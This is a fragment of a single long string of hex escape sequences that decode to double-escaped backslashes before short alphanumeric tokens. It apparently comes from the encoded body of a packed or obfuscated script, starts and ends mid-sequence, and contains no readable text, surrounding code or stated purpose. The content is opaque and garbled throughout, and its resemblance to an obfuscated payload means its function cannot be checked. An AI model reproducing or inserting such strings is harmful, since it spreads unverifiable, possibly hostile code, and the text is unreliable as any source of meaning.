5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\